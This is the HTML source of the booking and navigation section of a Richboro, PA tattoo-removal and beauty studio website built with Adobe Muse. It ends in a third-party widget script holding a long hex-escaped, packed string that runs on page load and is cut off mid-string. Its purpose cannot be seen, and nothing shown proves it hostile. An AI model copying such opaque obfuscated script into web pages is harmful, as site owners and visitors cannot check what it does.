             <li class="MenuItemContainer clearfix colelem" id="u624479"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624566" href="tattoo-removal-new-jersey.html" data-href="page:U206395"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624568-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624568-2">Tattoo Removal New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u624480"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u624481"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u624489"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624492" href="tattoo-removal-burlington-nj.html" data-href="page:U210052"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624493-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624493-2">Tattoo Removal Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624503"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624504" href="tattoo-removal-cherry-hill-nj.html" data-href="page:U211837"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624507-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624507-2">Tattoo Removal Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624559"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624562" href="tattoo-removal-collingswood-nj.html" data-href="page:U211582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624563-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624563-2">Tattoo Removal Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624496"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624497" href="tattoo-removal-windsor-nj.html" data-href="page:U211327"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624500-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624500-2">Tattoo Removal Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624482"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624483" href="tattoo-removal-ewing-nj.html" data-href="page:U211072"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624485-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624485-2">Tattoo Removal Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624552"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624555" href="tattoo-removal-hamilton-nj.html" data-href="page:U210817"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624558-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624558-2">Tattoo Removal Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624524"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624527" href="tattoo-removal-lawrenceville-nj.html" data-href="page:U210562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624529-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624529-2">Tattoo Removal Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624531"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624534" href="tattoo-removal-maple-shade-nj.html" data-href="page:U210307"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624537-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624537-2">Tattoo Removal Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624517"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624520" href="tattoo-removal-marlton-nj.html" data-href="page:U212347"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624523-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624523-2">Tattoo Removal Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624545"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624546" href="tattoo-removal-mercer-county-nj.html" data-href="page:U212092"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624549-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624549-2">Tattoo Removal Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624538"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624539" href="tattoo-removal-princeton-nj.html" data-href="page:U212857"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624540-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624540-2">Tattoo Removal Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624510"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624511" href="tattoo-removal-trenton-nj.html" data-href="page:U212602"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624513-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624513-2">Tattoo Removal Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622981"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622982" href="tattoo-removal-pricing.html" data-href="page:U563415"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622985-4"><!-- content --><p>Tattoo Removal Pricing</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622155"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622158" href="3d-areola-micropigmentation.html" data-href="page:U516166"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622160-4"><!-- content --><p>3D Areola Micropigmentation</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u624185"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624188" href="eyelash-extensions.html" data-href="page:U512666"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624190-4"><!-- content --><p>Eyelash Extensions</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u678658"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u678661" href="facials.html" data-href="page:U678636"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u678663-4"><!-- content --><p>Facials</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622169"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622170" href="pricing-menu.html" data-href="page:U107745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622172-4"><!-- content --><p>Pricing Menu</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u623786"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623787" href="payment-plans.html" data-href="page:U513486"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623788-4"><!-- content --><p>Payment Plans</p></div></a>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u621742"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u621743" href="dawn-marie.html" data-href="page:U81435"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621745-4"><!-- content --><p>ARTISTS</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u621714"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u621717" href="gallery.html" data-href="page:U81501"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621720-4"><!-- content --><p>GALLERY</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u621735"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u621738" href="forms.html" data-href="page:U87568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621741-4"><!-- content --><p>FORMS</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u621721"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u621724" href="contact.html" data-href="page:U81567"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621726-4"><!-- content --><p>CONTACT</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u621728"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u621729"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u621730-4"><!-- content -->
         <p>BOOK NOW</p>
        </div>
       </div>
      </div>
     </nav>
     <div class="browser_width grpelem" id="u411632-bw">
      <div id="u411632"><!-- column -->
       <div class="clearfix" id="u411632_align_to_page">
        <div class="clip_frame colelem" id="u693671"><!-- image -->
         <img class="block" id="u693671_img" src="images/dawn%20marie%202025%20logo%20transparent%201.png?crc=4162744644" data-hidpi-src="images/dawn%20marie%202025%20logo%20transparent%201_2x.png?crc=4090914897" alt="" width="396" height="306"/>
        </div>
        <div class="pointer_cursor clearfix colelem" id="u693669"><!-- group -->
         <a class="block" href="book-now.html" data-href="page:U411851"><!-- Block link tag --></a>
         <a class="nonblock nontext clearfix grpelem" id="u693670-4" href="book-now.html" data-href="page:U411851" data-IBE-flags="txtStyleSrc"><!-- content --><p>BOOK YOUR APPOINTMENT NOW</p></a>
        </div>
        <div class="clearfix colelem" id="u411637-7" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>Booking an appointment is easy!</p>
         <p>&nbsp;</p>
         <p>Simply click the button above &amp; schedule your appointment online!</p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="browser_width colelem" id="u348905-bw">
     <div id="u348905"><!-- group -->
      <div class="clearfix" id="u348905_align_to_page">
       <div class="clearfix grpelem" id="u348907"><!-- group -->
        <a class="nonblock nontext grpelem" id="u348911" href="https://www.facebook.com/buckscountymicroblading/" target="_blank"><!-- custom html --><i class="fa fa-facebook"></i></a>
        <div class="grpelem" id="u348909"><!-- custom html -->
         <i class="fa fa-twitter"></i>
        </div>
        <a class="nonblock nontext grpelem" id="u348908" href="https://g.page/buckscountymicroblading?share"><!-- custom html --><i class="fa fa-google-plus"></i></a>
        <a class="nonblock nontext grpelem" id="u348910" href="https://www.instagram.com/dawnmariestudio/"><!-- custom html --><i class="fa fa-instagram"></i></a>
       </div>
       <div class="clearfix grpelem" id="pu693673"><!-- column -->
        <div class="clip_frame colelem" id="u693673"><!-- image -->
         <img class="block" id="u693673_img" src="images/dawn%20marie%202025%20logo%20transparent%201-crop-u693673.png?crc=322855378" data-hidpi-src="images/dawn%20marie%202025%20logo%20transparent%201-crop-u693673_2x.png?crc=525759878" alt="" width="99" height="78"/>
        </div>
        <a class="nonblock nontext clearfix colelem" id="u348912-4" href="tel:2675441101" data-IBE-flags="txtStyleSrc"><!-- content --><p><span id="u348912">267-544-1101</span></p></a>
        <div class="clearfix colelem" id="u551260-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u551260">890 North 2nd Street Pike 2nd Floor Suite 898</span></p>
        </div>
        <div class="clearfix colelem" id="u551261-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u551261">Richboro, PA 18954</span></p>
        </div>
        <div class="clearfix colelem" id="u348906-6" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>© 2020 Copyright<span id="u348906-2"> DAWN MARIE STUDIO - </span>Digital Marketing Partner: Social SEOurce</p>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","jquery.watch","webpro","musewpslideshow","jquery.museoverlay","touchswipe"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#pamphletu411088', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'click',deactivationEvent:'none',autoPlay:true,displayInterval:4000,transitionStyle:'horizontal',transitionDuration:2000,hideAllContentsFirst:false,triggersOnTop:false,shuffle:false,enableSwipe:true,resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu411088 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu103144"> (function($) { var a = "u103144"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x